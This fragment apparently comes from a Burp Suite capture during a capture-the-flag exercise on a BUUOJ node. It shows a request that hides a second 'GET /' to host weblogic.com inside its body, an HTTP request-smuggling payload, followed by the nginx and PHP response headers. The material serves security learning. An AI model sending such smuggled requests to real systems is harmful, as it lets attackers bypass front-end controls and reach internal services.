 Send Cancel < > Follow redirection Target: http://node4.buuoj.cn:27779
Request
Pretty Raw \n Actions
1 GET /a HTTP/1.1
2 Host: node4.buuoj.cn:27779
3 Content-Length: 38
4
5 GET / HTTP/1.1
6 Host: weblogic.com
7
8
Response
Pretty Raw Render \n Actions
302 Found
nginx/1.17.6
HTTP/1.1 200 OK Server: nginx/1.17.6 Date: Tue, 16 Nov 2021 12:13:51 GMT Content-Type:
text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: keep-alive X-Powered-By:
PHP/7.2.34 5b0